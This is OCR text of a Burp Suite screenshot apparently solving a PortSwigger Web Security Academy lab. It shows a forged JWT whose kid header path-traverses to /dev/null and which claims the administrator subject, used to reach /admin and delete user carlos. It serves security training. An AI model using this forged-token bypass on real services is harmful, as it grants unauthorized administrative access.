 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0aac00ee037b05d080c11c8700c10009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.kTNKgJFONVuPa-bLh4rzGLTSsA0iFOScYPjZmOh1N1k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aac00ee037b05d080c11c8700c10009.web-security-academy.net/a
dmin/delete?username=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Sec
Academ
JWT
authentication
bypass via kid
header path
traversal
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete